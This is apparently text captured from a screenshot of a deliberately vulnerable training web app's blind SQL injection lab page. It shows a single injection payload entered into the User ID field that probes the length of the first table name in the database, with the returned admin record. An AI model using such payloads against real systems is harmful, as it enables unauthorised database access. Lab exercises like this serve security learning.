 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and length(substr((select table_name from information_schema.tables where  table_schema=database() limit 0,1),1))=9 #
First name: admin
Surname: admin
More info